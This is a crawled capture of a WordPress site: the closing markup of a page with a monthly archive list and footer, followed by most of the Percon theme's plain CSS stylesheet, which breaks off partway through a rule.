	<li><a href='http://www.wjjyzx.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2019/06'>2019年6月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2018/10'>2018年10月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2018/09'>2018年9月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/11'>2017年11月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/09'>2017年9月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/08'>2017年8月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/07'>2017年7月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/06'>2017年6月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/05'>2017年5月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/04'>2017年4月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2017/03'>2017年3月</a></li>
		</ul>
			</div></div>
</aside><!-- #secondary -->
				</div>
				<!-- /.sidebar -->
			</div><!-- /.row -->

</div><!-- .site-content -->

<footer class="footer">

			<section class="footer-widgets">
			<div class="container">
				<div class="row">
					
					
					
				</div>
				<!-- /.row -->
			</div>
		</section>
	
		<section data-instagram-username="" class="instagram-area">
		</section>

	<div class="container">
		<footer class="sub-footer">
			<div class="site-info">
				Percon - Copyright 2018. All Right Reserved. Design by <a target="_blank" href="http://tortoiz.com/">Tortoiz</a>.			</div><!-- .site-info -->
							<a href="#0" class="go-top"><i class="fa fa-arrow-up"></i></a>
					</footer>
	</div>
</footer><!-- #Footer -->

<script type='text/javascript' src='http://www.wjjyzx.com/wp-content/themes/percon/assets/js/custom.js?ver=11:52:36'></script>
<script type='text/javascript' src='http://www.wjjyzx.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.wjjyzx.com/wp-content/themes/percon/style.css?ver=1.0.0
body_size: 8644
content:
/*!
Theme Name: Percon
Theme URI: 
Author: Tortoiz
Author URI: http://tortoiz.com
Description: "Percon" is a simple & easy to use personal/blog WordPress theme.
Version: 1.0.2
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl.html
Text Domain: percon
Tags: one-column, two-columns, right-sidebar,full-width-template,rtl-language-support,sticky-post,theme-options, custom-menu, editor-style, featured-images, threaded-comments, translation-ready, footer-widgets, portfolio, blog
*/

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.alignleft {
	float: left;
	margin-right: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 1.5em 0 0;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .pagination,
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .footer {
	display: block;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

a,
button,
input {
	-webkit-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

blockquote {
	font-size: 1.25rem;
	padding: 1.25rem 1.75rem;
}

table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	background-color: transparent;
}

table th,
table td {
	padding: 0.75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6;
}

table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6;
}

table tbody+tbody {
	border-top: 2px solid #dee2e6;
}

table table {
	background-color: #fff;
}

figcaption {
	padding-top: 0;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
}

.form-group {
	margin-bottom: 30px;
}

label {
	margin-bottom: 10px;
	display: block;
}

input[type="button"],
input[type="reset"],
input[type="submit"] {
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	line-height: 1.5;
	border-radius: 0;
	transition: opacity 0.5s ease-in-out;
	-webkit-transition: opacity 0.5s ease-in-out;
	-o-transition: opacity 0.5s ease-in-out;
	padding: 0.5rem 1.25rem;
	color: #fff;
	background-color: #ef8354;
}

input[type="button"]:active,
input[type="button"]:hover,
input[type="reset"]:active,
input[type="reset"]:hover,
input[type="submit"]:active,
input[type="submit"]:hover {
	color: #fff;
	opacity: 0.8;
	cursor: pointer;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea.form-control,
textarea {
	display: block;
	width: 100%;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #e5e6e4;
	border-radius: 0;
	padding: 9px 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #495057;
	background-color: #fff;
	border-color: #80bdff;
	outline: 0;
	-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
	box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

input[type="text"]:-webkit-input-placeholder,
input[type="text"]:-moz-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="email"]:-webkit-input-placeholder,
input[type="email"]:-moz-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-webkit-input-placeholder,
input[type="url"]:-moz-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-webkit-input-placeholder,
input[type="password"]:-moz-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="search"]:-webkit-input-placeholder,
input[type="search"]:-moz-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-webkit-input-placeholder,
input[type="number"]:-moz-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="tel"]:-webkit-input-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="range"]:-webkit-input-placeholder,
input[type="range"]:-moz-placeholder,
input[type="range"]:-ms-input-placeholder,
input[type="date"]:-webkit-input-placeholder,
input[type="date"]:-moz-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-webkit-input-placeholder,
input[type="month"]:-moz-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="week"]:-webkit-input-placeholder,
input[type="week"]:-moz-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="time"]:-webkit-input-placeholder,
input[type="time"]:-moz-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="datetime"]:-webkit-input-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-webkit-input-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="color"]:-webkit-input-placeholder,
input[type="color"]:-moz-placeholder,
input[type="color"]:-ms-input-placeholder,
textarea:-webkit-input-placeholder,
textarea:-moz-placeholder,
textarea:-ms-input-placeholder {
	color: #6c757d;
	opacity: 1;
}

select {
	height: calc(2.25rem + 2px);
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}

blockquote {
	font-style: italic;
	font-size: 1.15rem;
	border-left: 3px solid rgba(33, 37, 41, 0.25);
	padding: 1.75rem;
	background: rgba(33, 37, 41, 0.05);
}

blockquote p {
	font-size: 1.15rem;
}

blockquote cite {
	display: block;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	border-left: none;
	padding: 0;
	background: transparent;
	max-width: 80%;
}

.has-drop-cap:not(:focus):first-letter {
	font-size: 3.4em;
	font-weight: 500;
}

.wp-block-code {
	border: 1px solid #ddd;
	padding: 20px;
}

#wp-calendar #next {
	text-align: right;
}

#wp-calendar #prev a,
#wp-calendar #next a {
	color: #6c757d;
}

#wp-calendar #prev a:hover,
#wp-calendar #next a:hover {
	color: #ef8354;
	text-decoration: none;
}

#calendar_wrap table th,
#calendar_wrap table td {
	padding: .25rem;
}

#calendar_wrap #today {
	color: #ef8354;
	font-weight: 600;
}

select {
	height: calc(2.25rem + 2px);
	display: block;
	width: auto;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}


.site-content .btn {
	border-radius: 0;
}

.site-content .btn-primary {
	background-color: #ef8354;
	border-color: #ef8354;
}

.site-content .btn-outline-primary {
	border-color: #e5e6e4;
	color: #151515;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 500;
	padding: 10px 20px;
	border: 1px solid #e5e6e4;
}

.site-content .btn-outline-primary:hover {
	background-color: #ef8354;
	border: 1px solid #e5e6e4;
	color: #fff;
}


.comments-area {
	clear: both;
	-ms-word-wrap:
		break-word;
	word-wrap: break-word;
	overflow-wrap: break-word;
	word-break:
		break-word;
}

.comments-area .media-body {
	overflow: auto;
}

.comments-area .media-body .comment-time {
	font-size: 12px;
	font-weight: 500;
	color: #ef8354;
	margin-bottom: 10px;
	display: block;
}

.comments-area .media-body .comment-time i {
	margin-right: 5px;
}

.comments-area .comment-list {
	list-style: none;
	padding-left: 0;
	border-bottom: 1px solid #e5e6e4;
	margin-bottom: 40px;
	padding-bottom: 40px;
}

.comments-area .comment-list>li {
	padding: 40px 0;
}

.comments-area .comment-list ul.children {
	list-style: none;
	padding-left: 2rem;
}

.comments-area .comment-list ul.children li {
	padding: 2.5rem 0 0;
}

.comments-area .comment-list .comment-respond {
	padding: 2.5rem 4rem;
}

.comments-area .comment-respond label {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 500;
}

.comments-area .comment-respond .comment-form-cookies-consent {
	display: none;
}

.comments-area .comment-respond .comment-form .comment-submit-btn {
	margin-top: 40px;
	padding: 14px 20px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
}

.comments-area .comment-respond .reply-title {
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 40px;
	text-transform: uppercase;
}

.comments-area .comments-title {
	font-size: 24px;
	margin: 0 0 40px;
	text-transform: uppercase;
}

.comments-area .comment-navigation {
	padding: 1rem 4rem 0;
	border-bottom: 1px solid #dee2e6 !important;
}

.comments-area .wb-cancel-reply {
	margin-left: 2rem;
}

.comments-area .logged-in-as {
	padding-left: 15px;
	font-size: .9rem;
	margin-bottom: 20px;
}

.comments-area .logged-in-as a {
	color: #6c757d;
}

.comments-area .logged-in-as a:hover {
	color: #212529;
	text-decoration: none;
}

.comments-area .wb-comment-notes {
	font-size: .9rem;
}

.comments-area .no-comments {
	padding: 10px 0;
	font-size: 18px;
}

.comments-area small {
	font-size: .9rem;
}

.comments-area p {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow-wrap: break-word;
	word-break: break-word;
	font-size: 14px;
	line-height: 24px;
	color: #847577;
	margin: 0 0 5px;
}

.comments-area .comment-reply-link,
.comments-area .comment-edit-link {
	margin-right: 10px;
	color: #ef8354;
	text-transform: uppercase;
	font-weight: 500;
}

.comments-area .comment-reply-link i {
	margin-right: 5px;
}

.comments-area .comment-reply-link:hover,
.comments-area .comment-edit-link:hover {
	color: #212529;
	text-decoration: none;
}

.comments-area .comment-author {
	text-transform: capitalize;
	font-size: 18px;
	font-weight: 600;
	margin: 0 0 5px;
}

.comments-area .comment-author a:hover {
	text-decoration: none;
	color: #212529;
}

.comments-area .media img {
	margin-right: 20px;
}

.comments-area .comments-pagination {
	margin-bottom: 60px;
	font-size: 16px;
}

.comments-area .comments-pagination .page-numbers {
	display: inline-block;
	padding: 10px;
	font-weight: 500;
}

/*--------------------------------------------------------------
# Main
--------------------------------------------------------------*/
body {
	background-color: #fff;
	font-weight: 300;
	/* font-family: 'Barlow', 'Helvetica Neue', Helvetica, Arial, sans-serif !important; */
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	text-rendering: optimizeLegibility !important;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #e5e6e4;
	outline: 0;
}

p {
	line-height: 1.75em;
	overflow: hidden;
}

a,
a:hover {
	text-decoration: none;
	color: #ef8354;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.header {
	background-color: #fff;
	padding: 34px 0;
	border-bottom: 1px solid #e5e6e4;
}

/* Page Header */
.page-header {
	border-top: 1px solid #e5e6e4;
	border-bottom: 1px solid #e5e6e4;
	padding: 30px 0;
	background-color: #fff;
}

.page-header h2 {
	font-size: 24px;
	line-height: 26px;
	font-weight: 500;
	margin: 0 0 5px;
	text-transform: uppercase;
}

/* Breadcrumb */
#breadcrumb {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 500;
	color: #847577;
	margin-top: 10px
}

#breadcrumb .current {
	color: #ef8354;
}

#breadcrumb a {
	color: #1b1b1e;
}


/* Logo */
.header .logo .site-title {
	color: #1b1b1e;
	text-transform: capitalize;
	margin: 0;
	letter-spacing: 2px;
	font-size: 32px;
}

.header .logo .site-description {
	letter-spacing: 2px;
	font-size: 14px;
}

/* Socials */
.header .social-item {
	font-size: 14px;
}

.header .social-item li {
	display: inline-block;
	list-style: none;
	background-color: #fff;
}

.header .social-item li a {
	display: block;
	color: #1b1b1e;
	border: 1px solid #e5e6e4;
	font-size: 20px;
	width: 36px;
	height: 36px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.header .social-item li a:hover {
	background-color: #ef8354;
	color: #fff;
}


/* Search form */
.searchform {
	position: relative;
}

.searchform input.form-control {
	border-radius: 0;
	border-color: #e5e6e4;
	color: #686868;
	font-size: 12px;
	padding: 9px 15px;
}

.searchform .search-submit {
	position: absolute;
	top: 0;
	right: 0;
	background-color: #ef8354;
	color: #fff;
	border: none;
	width: 38px;
	height: 38px;
	cursor: pointer;
	font-size: 14px;
}

.header .searchform {
	width: 200px;
	float: right;
}

/* Navigation */
.navigation {
	background-color: #fff;
}

.navigation .stellarnav li a {
	text-transform: uppercase;
	font-weight: 500;
	color: #1b1b1b;
	font-size: 14px;
}

.navigation .stellarnav li.current_page_item a,
.navigation .stellarnav>ul>li>a:hover {
	color: #ef8354;
}

.navigation .stellarnav ul ul li a:hover {
	background-color: #ef8354;
	color: #fff;
}

.navigation .stellarnav>ul>li>a {
	padding: 15px 20px 20px;
}

.navigation .stellarnav ul ul {
	background-color: #fff;
	-webkit-box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.22);
	box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.22);
}

.navigation .stellarnav.mobile ul {
	background-color: #fff;
}

.navigation .stellarnav.mobile li a {
	border-bottom: 1px solid #e5e6e4;
}

.navigation .stellarnav.mobile ul ul {
	background-color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding-left: 15px;
}

.navigation .stellarnav.mobile ul ul li a:hover {
	background-color: transparent;
	color: #ef8354;
}


/* Section Title */
.section-title {
	margin-bottom: 20px;
	font-size: 24px;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
# Slideshow
--------------------------------------------------------------*/
.flexslider {
	border: none !important;
}

.flexslider .slides>li {
	position: relative;
}

.flexslider-wrap {
	background-color: #fbfbf2;
}

.flex-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 35px 30px;
	background: rgba(255, 255, 255, 0.7);
}

.flex-caption .cat-links {
	display: block;
	margin-bottom: 17px;
}

.flex-caption .cat-links a {
	color: #ef8354;
	font-weight: 500;
	font-size: 16px;
	text-transform: uppercase;
}

.flex-caption .caption-title {
	font-weight: 500;
}

.flex-caption .caption-title a {
	color: #1b1b1e;
}

.flex-caption .caption-content {
	margin-bottom: 35px;
}

.flex-caption .caption-content p {
	color: #847577;
	font-size: 14px;
}

.flex-caption .caption-button a {
	color: #fff;
	background-color: #ef8354;
	font-weight: 500;
	font-size: 18px;
	text-transform: capitalize;
	display: inline-block;
	padding: 14px 20px;
}

.flex-caption .caption-button time {
	font-weight: 500;
	color: #1b1b1e;
	font-size: 18px;
	text-transform: uppercase;
	margin-left: 25px;
}

.flexslider .flex-direction-nav a {
	opacity: 1;
	color: #fff;
	background-color: #1b1b1e;
	text-shadow: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: background-color 0.5s;
	-o-transition: background-color 0.5s;
	transition: background-color 0.5s;
}

.flexslider .flex-direction-nav a:hover {
	background-color: #ef8354;
}

.flexslider .flex-direction-nav a:before {
	font-size: 16px;
	font-weight: 300;
	text-shadow: none;
	color: #fff;
}

.flexslider .flex-direction-nav .flex-prev,
.flexslider-wrap .flexslider:hover .flex-direction-nav .flex-prev {
	left: -60px;
	opacity: 1;
}

.flexslider .flex-direction-nav .flex-next,
.flexslider-wrap .flexslider:hover .flex-direction-nav .flex-next {
	right: -60px;
	opacity: 1;
}

.flexslider .flex-control-nav {
	bottom: auto;
	left: auto;
	top: 50%;
	right: 10px;
	width: auto;
}

.flexslider .flex-control-nav li {
	margin: 0 4px;
	vertical-align: middle;
}

.flexslider .flex-control-paging li a,
.flexslider .flex-control-paging li a.flex-active {
	background-color: transparent;
	border: 1px solid #ef8354;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 9px;
	height: 9px;
}

.flexslider .flex-control-paging li a.flex-active {
	background-color: #fff;
	border: 1px solid #fff;
	width: 11px;
	height: 11px;
}

/*--------------------------------------------------------------
# Header Boxes
--------------------------------------------------------------*/
.header-boxes .header-box {
	margin-bottom: 50px;
}

.header-boxes .header-box a {
	color: #1b1b1e;
}

.header-boxes .header-box h5 {
	font-weight: 500;
	font-size: 16px;
	text-transform: uppercase;
	background: rgba(255, 255, 255, 0.7);
	padding: 25px 0;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	margin: 0;
}

/*--------------------------------------------------------------
# Page
--------------------------------------------------------------*/
.site-content {
	margin-top: 80px;
	margin-bottom: 80px;
}

.archive-header {
	margin-bottom: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.archive-header .searchform {
	width: 270px;
}

.archive-header .searchform .search-submit {
	background-color: transparent;
}

.archive-header .searchform .search-submit i {
	color: #39393c;
}

/*--------------------------------------------------------------
# Posts
--------------------------------------------------------------*/
.post-entry {
	margin-bottom: 30px;
}

.post-entry .post-more-link {
	display: block;
	margin-top: 20px;
	font-size: 18px;
}

.post-entry .post-image {
	text-align: center;
}

.post-entry .post-image img {
	width: 100%;
}

.post-entry .post-image.video {
	position: relative;
}

.post-entry .post-image.video:before {
	content: "\f04b";
	font: normal 16px FontAwesome;
	font-weight: normal;
	color: #fff;
	background-color: #ef8354;
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -50px;
	margin-left: -25px;
	text-align: center;
	padding-top: 16px;
}

.post-entry .post-actions {
	background-color: #1b1b1e;
	padding: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #a8a8a8;
	font-size: 14px;
}

.post-entry .post-actions a {
	color: #a8a8a8;
}

.post-entry .post-actions .post-comments i.fa {
	margin-right: 7px;
	font-size: 17px;
}

.post-entry .post-actions .post-likes .heart-this-wrap .heart-this span {
	margin-left: -8px;
	vertical-align: middle;
}

.post-entry .post-details {
	background-color: #fff;
}

.post-entry .post-details .post-meta {
	margin-bottom: 20px;
	font-size: 12px;
	font-weight: 500;
	text-transform: capitalize;
	color: #ef8354;
}

.post-entry .post-details .post-meta .posted-on,
.post-entry .post-details .post-meta .byline,
.post-entry .post-details .post-meta .cat-links,
.post-entry .post-details .post-meta .tags-links {
	display: inline-block;
	margin: 0 5px 5px 0;
}

.post-entry .post-details .post-meta i {
	margin-right: 2px;
	font-size: 14px;
}

.post-entry .post-details .post-meta a {
	color: #ef8354;
	font-weight: 500;
}

.post-entry .post-details {
	border: 1px solid #e5e6e4;
	padding: 20px;
	overflow: hidden;
}

.post-entry .post-details .post-title,
.post-entry .post-details .page-title {
	font-size: 18px;
	font-weight: 500;
	line-height: 1.7em;
}

.post-entry .post-details .page-title {
	font-size: 22px;
	margin-bottom: 30px;
}

.post-entry .post-details .post-title a,
.post-entry .post-details .page-title a {
	color: #1b1b1e;
}

.post-entry .post-details .posted-on time {
	display: inline-block;
}

.post-entry .post-details .post-content {
	line-height: 1.75em;
}

.post-entry .post-details .post-content .post-password-form input[type="password"] {
	width: 50%;
}

.post-entry .post-details .post-content strong {
	font-weight: 600;
}

.post-entry .post-details .post-content div.sharedaddy,
.post-entry .post-details .post-content .heart-this-wrap {
	display: none;
}

.post-entry .post-details .post-read-more {
	font-weight: 600;
	text-transform: uppercase;
	color: #847577;
}

.post-entry .post-details .post-read-more:after {
	content: "\00bb";
	padding-left: 8px;
	font-size: 20px;
	font-weight: normal;
}

.post-entry-wide .post-item {
	border: 1px solid #e5e6e4;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.post-entry-wide .post-item.no-featured-image {
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse;
}

.post-entry-wide .post-item.no-featured-image>div {
	-webkit-box-flex: unset;
	-ms-flex: unset;
	flex: unset;
	-ms-flex-item-align: unset;
	-ms-grid-row-align: unset;
	align-self: unset;
}

.post-entry-wide .post-item>div {
	-webkit-box-flex: 1;
	-ms-flex: 1 0 50%;
	flex: 1 0 50%;
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.post-entry-wide .post-details {
	border: none;
}

/*Tag lists */
.tags-links {
	margin-top: 30px;
	clear: both;
}

.tags-links strong {
	text-transform: uppercase;
}

.tags-links a {
	font-weight: 400;
	text-transform: capitalize;
}

/* post footer */
.post-footer {
	padding: 20px;
}

.post-footer a {
	color: #847577;
}

/* Load more btn */
.load-more-btn {
	text-transform: uppercase;
	color: #847577;
	cursor: pointer;
	line-height: 0.1em;
	text-align: right;
	width: 100%;
	font-weight: 500;
	border-bottom: 1px solid #e5e6e4;
	margin-bottom: 40px;
}

.load-more-btn span {
	background: #fff;
	padding: 0 0 0 10px;
}

/* adsense Area */
.ads-area {
	margin-bottom: 30px;
}

/* jetpack social icons */
.post-sharing div.sharedaddy .sd-social-icon {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 0 50px;
}

.post-sharing div.sharedaddy h3.sd-title {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 600;
	margin-right: 15px;
}

.post-sharing div.sharedaddy h3.sd-title:before {
	content: none;
}

.post-sharing div.sharedaddy .sd-content ul li {
	margin-bottom: 0;
}

.post-sharing div.sharedaddy .sd-social-icon .sd-content ul li[class*='share-'] a.sd-button {
	color: #1b1b1e !important;
	border: 1px solid #e5e6e4;
	background-color: #fff;
	-webkkit-border-radius: 0;
	border-radius: 0;
	padding: 10px;
	-webkit-transition: background-color 0.5s;
	-o-transition: background-color 0.5s;
	transition: background-color 0.5s;
}

.post-sharing div.sharedaddy .sd-social-icon .sd-content ul li[class*='share-'] a:hover {
	opacity: 1;
	background-color: #ef8354;
	color: #fff !important;
}

/* Post Sticky */
.post-sticky {
	position: absolute;
	top: 0;
	left: 30px;
	z-index: 1;
	font-size: 20px;
}

.post-sticky i {
	color: #ef8354;
	vertical-align: top;
}

/* Posts nav (next/Prev posts) */
.posts-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
